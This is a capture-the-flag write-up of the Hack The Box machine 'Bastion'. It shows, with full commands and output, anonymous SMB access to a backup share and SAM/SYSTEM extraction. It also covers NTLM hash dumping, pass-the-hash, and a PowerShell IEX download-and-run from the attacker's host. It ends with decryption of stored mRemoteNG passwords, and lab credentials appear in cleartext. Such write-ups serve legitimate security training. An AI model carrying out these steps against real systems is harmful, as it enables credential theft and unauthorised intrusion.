Bastion Writeup

Introduction :
Bastion is an easy Windows Box that was released back in April 2019.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
Ξ» nihilist [ 85.171.153.138 ] [ ~/_HTB/ ]
β nmap -F 10.10.10.134
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 18:20 CET
Nmap scan report for 10.10.10.134
Host is up (0.044s latency).
Not shown: 96 closed ports
PORT STATE SERVICE
22/tcp open ssh
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 1.45 seconds
Ξ» nihilist [ 85.171.153.138 ] [ ~/_HTB/ ]
β nmap -sCV -p22,135,139,445 10.10.10.134
Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-09 18:21 CET
Nmap scan report for 10.10.10.134
Host is up (0.059s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH for_Windows_7.9 (protocol 2.0)
| ssh-hostkey:
| 2048 3a:56:ae:75:3c:78:0e:c8:56:4d:cb:1c:22:bf:45:8a (RSA)
| 256 cc:2e:56:ab:19:97:d5:bb:03:fb:82:cd:63:da:68:01 (ECDSA)
|_ 256 93:5f:5d:aa:ca:9f:53:e7:f2:82:e6:64:a8:a3:a0:18 (ED25519)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -19m28s, deviation: 34m37s, median: 30s
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Bastion
| NetBIOS computer name: BASTION\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2019-12-09T18:21:46+01:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2019-12-09T17:21:48
|_ start_date: 2019-12-09T16:05:13
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.74 seconds
Part 2 : Getting User Access
Our nmap scan picked up port the smbservice running on port 135, 139 and 445, let's see if we can enumerate it a little further :
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/] β smbclient -L //10.10.10.134/ -U ""
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\'s password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
Backups Disk
C$ Disk Default share
IPC$ IPC Remote IPC
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.134 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available
We seem to have a few services we can work with : let's check out Backups first.
Ξ» nihilist [ 10.10.14.48/23 ] [ ~/_HTB/Bastion ]
β smbclient //10.10.10.134/Backups
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\nihilist's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Apr 16 12:02:11 2019
.. D 0 Tue Apr 16 12:02:11 2019
note.txt AR 116 Tue Apr 16 12:10:09 2019
SDT65CB.tmp A 0 Fri Feb 22 13:43:08 2019
WindowsImageBackup D 0 Fri Feb 22 13:44:02 2019
7735807 blocks of size 4096. 2747575 blocks available
smb: \> get note.txt
getting file \note.txt of size 116 as note.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
Now that we saved the note.txt locally we print out it's contents
Ξ» root [ 10.10.14.48/23 ] [nihilist/_HTB/Bastion] β cat note.txt
Sysadmins: please don't transfer the entire backup file locally, the VPN to the subsidiary office is too slow.
Let's follow their advice and mount the share
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β mount -t cifs //10.10.10.134/Backups mount
Password for root@//10.10.10.134/Backups:
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β ls && cd mount
mount note.txt
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β ls
note.txt SDT65CB.tmp WindowsImageBackup
We can also enumerate the smb share using smbmap as demonstrated below :
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β smbmap -u nihilist -H 10.10.10.134
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.134...
[+] IP: 10.10.10.134:445 Name: 10.10.10.134
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Backups READ, WRITE
[!] Unable to remove test directory at \\10.10.10.134\BackupsvXVtBOoZjY, please remove manually
C$ NO ACCESS Default share
.
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 InitShutdown
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 lsass
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 ntsvcs
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 scerpc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-2e4-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 epmapper
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-1cc-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 LSM_API_service
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 eventlog
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-378-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 atsvc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-344-0
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 wkssvc
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 spoolss
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-5e0-0
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 trkwks
fr--r--r-- 3 Sun Dec 31 23:58:45 1600 W32TIME_ALT
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 openssh-ssh-agent
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 vgauth-service
fr--r--r-- 4 Sun Dec 31 23:58:45 1600 srvsvc
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-5a4-0
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-250-0
fr--r--r-- 1 Sun Dec 31 23:58:45 1600 Winsock2\CatalogChangeListener-248-0
IPC$ READ ONLY Remote IPC
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β ls
note.txt SDT65CB.tmp vXVtBOoZjY WindowsImageBackup
The interesting thing to see here is that using smbmap it makes the directory named "vXVtBOoZjY" appear. Earlier the note.txt said that this was a massive share for their office's slow VPN, let's check the size using the du command.
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β ls
note.txt SDT65CB.tmp vXVtBOoZjY WindowsImageBackup
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β du -hs WindowsImageBackup
5.1G WindowsImageBackup
5.1 Gigs is quite alot indeed, now navigating into WindowsImageBackup we see the folder named 'L4mpje-PC'
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/mount]
β cd WindowsImageBackup
Ξ» root [ 10.10.14.15/23 ] [Bastion/mount/WindowsImageBackup]
β cd L4mpje-PC
Ξ» root [ 10.10.14.15/23 ] [mount/WindowsImageBackup/L4mpje-PC]
β ls
'Backup 2019-02-22 124351' Catalog MediaId SPPMetadataCache
The backup folder seems interesting, let's see what we can get in there.
Ξ» root [ 10.10.14.15/23 ] [mount/WindowsImageBackup/L4mpje-PC]
β cd Backup\ 2019-02-22\ 124351
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β du -hs *
37M 9b9cfbc3-369e-11e9-a17c-806e6f6e6963.vhd
5.1G 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd
4.0K BackupSpecs.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_AdditionalFilesc3b9f3c7-5e52-4d5e-8b20-19adc95a34c7.xml
12K cd113385-65ff-4ea2-8ced-5630f6feca8f_Components.xml
8.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_RegistryExcludes.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer4dc3bdd4-ab48-4d07-adb0-3bee2926fd7f.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writer542da469-d3e1-473c-9f4f-7847f01fc64f.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writera6ad56c2-b509-4e6c-bb19-49d8f43532f0.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerafbab4a2-367d-4d15-a586-71dbb18f8485.xml
4.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writerbe000cbe-11fe-4426-9c58-531aa6355fc4.xml
8.0K cd113385-65ff-4ea2-8ced-5630f6feca8f_Writercd3f2362-8bef-46c7-9181-d62844cdc0b2.xml
2.3M cd113385-65ff-4ea2-8ced-5630f6feca8f_Writere8132975-6f93-4464-a53e-1050253ae220.xml
Right here we see two interesting .vhd harddrives one weighing 37 Megs and the other one weighing 5.1Gigs From there, we will need to mount the virtual harddrives (VHD), to do so we will use the guestmount command
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β guestmount
zsh: command not found: guestmount
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β apt install libguestfs-tools && guestmount --help
Once it's done installing, run the following command :
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β mkdir /home/nihilist/_HTB/Bastion/vhd
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β guestmount --add 9b9cfbc4-369e-11e9-a17c-806e6f6e6963.vhd --inspector --ro -v /home/nihilist/_HTB/Bastion/vhd
once it's done mounting, let's browse into the vhd directory we just created, and view the contents of the mounted virtual harddrive
Ξ» root [ 10.10.14.15/23 ] [WindowsImageBackup/L4mpje-PC/Backup 2019-02-22 124351]
β cd /home/nihilist/_HTB/Bastion
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β cd vhd
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/vhd]
β ls
'$Recycle.Bin' config.sys pagefile.sys ProgramData Recovery Users
autoexec.bat 'Documents and Settings' PerfLogs 'Program Files' 'System Volume Information' Windows
Ξ» root [ 10.10.14.15/23 ] [vhd/Users/L4mpje]
β find Desktop Documents Downloads -ls
25 0 drwxrwxrwx 1 root root 0 Feb 22 2019 Desktop
49 1 -rwxrwxrwx 1 root root 282 Feb 22 2019 Desktop/desktop.ini
26 4 drwxrwxrwx 1 root root 4096 Feb 22 2019 Documents
50 1 -rwxrwxrwx 1 root root 402 Feb 22 2019 Documents/desktop.ini
51 0 lrwxrwxrwx 2 root root 27 Feb 22 2019 Documents/My\ Music -> /sysroot/Users/L4mpje/Music
52 0 lrwxrwxrwx 2 root root 30 Feb 22 2019 Documents/My\ Pictures -> /sysroot/Users/L4mpje/Pictures
53 0 lrwxrwxrwx 2 root root 28 Feb 22 2019 Documents/My\ Videos -> /sysroot/Users/L4mpje/Videos
27 0 drwxrwxrwx 1 root root 0 Feb 22 2019 Downloads
54 1 -rwxrwxrwx 1 root root 282 Feb 22 2019 Downloads/desktop.ini
nothing too interesting there, let's check out the Windows/System32/config/ folder.
Ξ» root [ 10.10.14.15/23 ] [vhd/Users/L4mpje]
β cd ../..
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/vhd]
β cd Windows/System32/config
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β ls
BCD-Template SAM
BCD-Template.LOG SAM.LOG
COMPONENTS SAM.LOG1
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.0.regtrans-ms SAM.LOG2
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.1.regtrans-ms SECURITY
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.2.regtrans-ms SECURITY.LOG
COMPONENTS{6cced2ec-6e01-11de-8bed-001e0bcd1824}.TxR.blf SECURITY.LOG1
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TM.blf SECURITY.LOG2
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000001.regtrans-ms SOFTWARE
COMPONENTS{6cced2ed-6e01-11de-8bed-001e0bcd1824}.TMContainer00000000000000000002.regtrans-ms SOFTWARE.LOG
COMPONENTS.LOG SOFTWARE.LOG1
COMPONENTS.LOG1 SOFTWARE.LOG2
COMPONENTS.LOG2 SYSTEM
DEFAULT SYSTEM.LOG
DEFAULT.LOG SYSTEM.LOG1
DEFAULT.LOG1 SYSTEM.LOG2
DEFAULT.LOG2 systemprofile
Journal TxR
RegBack
let's copy the SAM and SYSTEM files locally.
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β cp SAM SYSTEM /home/nihilist/_HTB/Bastion
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β cd ../../../..
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β ls
mount note.txt SAM SYSTEM vhd
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β file SAM SYSTEM
SAM: MS Windows registry file, NT/2000 or above
SYSTEM: MS Windows registry file, NT/2000 or above
Here we see that both these files are windows registry files, they may contain some interesting things. let's move them in another folder.
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β mkdir backup && mv SAM backup/ && mv SYSTEM backup/
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β cd backup
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/backup]
β ls
SAM SYSTEM
from there we'll use the impacket-secretsdump command :
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/backup]
β impacket-secretsdump -sam SAM -system SYSTEM local
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x8b56b2cb5033d8e2e289c26f8939a25f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
L4mpje:1000:aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9:::
[*] Cleaning up...
And we have a few hashes, the administrator hash is blank (31d6 means nothing) so it probably means that the administrator account is disabled. Let's focus on the L4mpje user instead, we'll use the smbmap command once again, setting the -u (user) and -p (hash) -H (host) flags
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/backup]
β smbmap -u L4mpje -p aad3b435b51404eeaad3b435b51404ee:26112010952d963c8dc4217daec986d9 -H 10.10.10.134
[+] Finding open SMB ports....
[+] Hash detected, using pass-the-hash to authenticate
[+] User session established on 10.10.10.134...
[+] IP: 10.10.10.134:445 Name: 10.10.10.134
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
Backups READ, WRITE
C$ NO ACCESS Default share
Looking at the results, we don't seem to have gained preety much anything, instead let's check out the ssh port that our nmap scan discovered earlier. In order to do so, we didn't find our password yet, we'll use the hash on https://hashes.org/search.php to see if it can guess it for us.

looking at the results, we seem to have credentials ! L4mpje:bureaulampje , now let's try to login as the user L4mpje through ssh.
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/backup]
β ssh L4mpje@10.10.10.134
The authenticity of host '10.10.10.134 (10.10.10.134)' can't be established.
ECDSA key fingerprint is SHA256:ILc1g9UC/7j/5b+vXeQ7TIaXLFddAbttU86ZeiM/bNY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.134' (ECDSA) to the list of known hosts.
L4mpje@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>
And we have user access to the box. let's print out the user flag.
l4mpje@BASTION C:\Users\L4mpje>cd Desktop
l4mpje@BASTION C:\Users\L4mpje\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Users\L4mpje\Desktop
22-02-2019 15:27 <****DIR> .
22-02-2019 15:27 <****DIR> ..
23-02-2019 09:07 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 11.298.652.160 bytes free
l4mpje@BASTION C:\Users\L4mpje\Desktop>type user.txt
9bXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! We have been able to print out the user flag.
Part 3 : Getting Root Access
Now to escalate privileges on the box we need to do a few things :
l4mpje@BASTION C:\Users\L4mpje>net localgroup administrators
Alias name administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
Looking at the results of the net localgroup administrators command, we see that the user "Administrator" is there, even though we thought that he was disabled before. Let's run the net user command on our own user l4mpje to see which groups we are part of.
l4mpje@BASTION C:\Users\L4mpje>net user l4mpje
User name L4mpje
Full Name L4mpje
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 22-2-2019 13:42:58
Password expires Never
Password changeable 22-2-2019 13:42:58
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 12-2-2020 20:31:20
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
so here it says that our local group membership is with *Users. Running the same command on the Administrator user we see that
l4mpje@BASTION C:\Users\L4mpje>net user Administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 16-4-2019 11:00:56
Password expires Never
Password changeable 16-4-2019 11:00:56
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 27-8-2019 10:18:29
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.
here we see that the administrator user has his password last set on 16-4-2019 11:00:56
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β cd vhd
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/vhd]
β ls
'$Recycle.Bin' config.sys pagefile.sys ProgramData Recovery Users
autoexec.bat 'Documents and Settings' PerfLogs 'Program Files' 'System Volume Information' Windows
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/vhd]
β cd Windows/System32/config
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β ls -lash | grep SAM
256K -rwxrwxrwx 1 root root 256K Feb 22 2019 SAM
4.0K -rwxrwxrwx 1 root root 1.0K Apr 12 2011 SAM.LOG
24K -rwxrwxrwx 2 root root 21K Feb 22 2019 SAM.LOG1
0 -rwxrwxrwx 2 root root 0 Jul 14 2009 SAM.LOG2
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β ls -lash | grep SYSTEM
9.3M -rwxrwxrwx 1 root root 9.3M Feb 22 2019 SYSTEM
4.0K -rwxrwxrwx 1 root root 1.0K Apr 12 2011 SYSTEM.LOG
3.5M -rwxrwxrwx 2 root root 256K Feb 22 2019 SYSTEM.LOG1
0 -rwxrwxrwx 2 root root 0 Jul 14 2009 SYSTEM.LOG2
From there we see that the SAM and SYSTEM registry files were last modified Febuary 22nd, so that's why we weren't able to see the administrator account before. Now in order to privesc, we will use a tool called JAWS which is a windows enumerating script
Ξ» root [ 10.10.14.15/23 ] [Windows/System32/config]
β cd ../../..
Ξ» root [ 10.10.14.15/23 ] [_HTB/Bastion/vhd]
β cd ..
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β curl -sk https://raw.githubusercontent.com/411Hall/JAWS/master/jaws-enum.ps1 > jaws-enum.ps1
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β ifconfig | grep inet
inet 192.168.0.19 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::82fa:5bff:fe5b:4334 prefixlen 64 scopeid 0x20
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
inet 10.10.14.15 netmask 255.255.254.0 destination 10.10.14.15
inet6 dead:beef:2::100d prefixlen 64 scopeid 0x0
inet6 fe80::f96c:5ab:2911:51b prefixlen 64 scopeid 0x20
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
We will download the script (jaws-enum.ps1) at our ip (10.10.14.15) at the correct port (8080) onto the box.
l4mpje@BASTION C:\Users\L4mpje>IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15:8080/jaws-enum.ps1')
'IEX' is not recognized as an internal or external command,
operable program or batch file.
let's not forget that we'll use powershell to run that command :)
l4mpje@BASTION C:\Users\L4mpje>powershell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\L4mpje> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15:8080/jaws-enum.ps1')
Running J.A.W.S. Enumeration
while that runs let's run another ssh session to see what we can find
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
l4mpje@BASTION C:\Users\L4mpje>cd ../..
l4mpje@BASTION C:\>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\
12-02-2020 20:22 <****DIR> Backups
12-09-2016 12:35 <****DIR> Logs
22-02-2019 14:42 <****DIR> PerfLogs
27-08-2019 10:20 <****DIR> Program Files
22-02-2019 14:01 <****DIR> Program Files (x86)
22-02-2019 13:50 <****DIR> Users
12-02-2020 19:07 <****DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 11.297.501.184 bytes free
l4mpje@BASTION C:\>cd Program Files (x86)
l4mpje@BASTION C:\Program Files (x86)>dir
Volume in drive C has no label.
Volume Serial Number is 0CB3-C487
Directory of C:\Program Files (x86)
22-02-2019 14:01 <****DIR> .
22-02-2019 14:01 <****DIR> ..
16-07-2016 14:23 <****DIR> Common Files
23-02-2019 09:38 <****DIR> Internet Explorer
16-07-2016 14:23 <****DIR> Microsoft.NET
22-02-2019 14:01 <****DIR> mRemoteNG
23-02-2019 10:22 <****DIR> Windows Defender
23-02-2019 09:38 <****DIR> Windows Mail
23-02-2019 10:22 <****DIR> Windows Media Player
16-07-2016 14:23 <****DIR> Windows Multimedia Platform
16-07-2016 14:23 <****DIR> Windows NT
23-02-2019 10:22 <****DIR> Windows Photo Viewer
16-07-2016 14:23 <****DIR> Windows Portable Devices
16-07-2016 14:23 <****DIR> WindowsPowerShell
0 File(s) 0 bytes
14 Dir(s) 11.297.501.184 bytes free
looking at the program files(x86) folder we see something interesting here, the mRemoteNG which is an open source, tabbed, multi-protocol, remote connections manager. looking at this article made by hackersvanguard.com, we see that it is possible to decrypt passwords. However for this example we'll use another solution in order to remain within the linux environment, using a this python script
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β curl -sk https://raw.githubusercontent.com/haseebT/mRemoteNG-Decrypt/master/mremoteng_decrypt.py > mremoteng.py
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β python3 mremoteng.py
usage: mremoteng.py [-h] [-f FILE | -s STRING] [-p PASSWORD]
Decrypt mRemoteNG passwords.
optional arguments:
-h, --help show this help message and exit
-f FILE, --file FILE name of file containing mRemoteNG password
-s STRING, --string STRING
base64 string of mRemoteNG password
-p PASSWORD, --password PASSWORD
Custom password
using python3 to print out the help menu we see that we will have to setup a few flags : first of all we need the string of the encrypted mremoteng password, which according to the aforementioned blog post is located in the config file, so let's navigate there
PS C:\Users\L4mpje> cd \Users\L4mpje\Appdata\Roaming
PS C:\Users\L4mpje\Appdata\Roaming> dir
Directory: C:\Users\L4mpje\Appdata\Roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 22-2-2019 13:50 Adobe
d---s- 22-2-2019 13:52 Microsoft
d----- 22-2-2019 14:03 mRemoteNG
moving into mRemoteNG we print out the contents of confCons.xml
PS C:\Users\L4mpje\Appdata\Roaming> cd .\mRemoteNG\
PS C:\Users\L4mpje\Appdata\Roaming\mRemoteNG> dir
Directory: C:\Users\L4mpje\Appdata\Roaming\mRemoteNG
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 22-2-2019 14:01 Themes
-a---- 22-2-2019 14:03 6316 confCons.xml
-a---- 22-2-2019 14:02 6194 confCons.xml.20190222-1402277353.backup
-a---- 22-2-2019 14:02 6206 confCons.xml.20190222-1402339071.backup
-a---- 22-2-2019 14:02 6218 confCons.xml.20190222-1402379227.backup
-a---- 22-2-2019 14:02 6231 confCons.xml.20190222-1403070644.backup
-a---- 22-2-2019 14:03 6319 confCons.xml.20190222-1403100488.backup
-a---- 22-2-2019 14:03 6318 confCons.xml.20190222-1403220026.backup
-a---- 22-2-2019 14:03 6315 confCons.xml.20190222-1403261268.backup
-a---- 22-2-2019 14:03 6316 confCons.xml.20190222-1403272831.backup
-a---- 22-2-2019 14:03 6315 confCons.xml.20190222-1403433299.backup
-a---- 22-2-2019 14:03 6316 confCons.xml.20190222-1403486580.backup
-a---- 22-2-2019 14:03 51 extApps.xml
-a---- 22-2-2019 14:03 5217 mRemoteNG.log
-a---- 22-2-2019 14:03 2245 pnlLayout.xml
PS C:\Users\L4mpje\Appdata\Roaming\mRemoteNG> type confCons.xml
Username="L4mpje" Domain="" Password="yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB"
and there we have our encrypted password string ! let's try out the python script we just got to see if it can decrypt it.
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β python3 mremoteng.py -s yhgmiu5bbuamU3qMUKc/uYDdmbMrJZ/JvR1kYe4Bhiu8bXybLxVnO0U9fKRylI7NcB9QuRsZVvla8esB
Password: bureaulampje
we already have that one, so we need to check for another one
Username="Administrator" Domain="" Password="aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw=="
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β python3 mremoteng.py -s aEWNFV5uGcjUHF0uS17QTdT9kVqtKCPeoC0Nw5dmaPFjNQ2kt/zO5xDqE4HdVmHAowVRdC7emf7lWWA10dQKiw==
Password: thXLHM96BeKL0ER2
seems like we have a password for the Administrator user, let's see if we can SSH as the Administrator user.
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β ssh Administrator@10.10.10.134
Administrator@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>whoami
bastion\administrator
And there we go, we are logged in as Administrator ! all that's left to do is to print out the root flag.
Ξ» root [ 10.10.14.15/23 ] [nihilist/_HTB/Bastion]
β ssh Administrator@10.10.10.134
Administrator@10.10.10.134's password:
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
administrator@BASTION C:\Users\Administrator>whoami
bastion\administrator
administrator@BASTION C:\Users\Administrator>cd Desktop
administrator@BASTION C:\Users\Administrator\Desktop>type root.txt
95XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to print out the root flag.

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
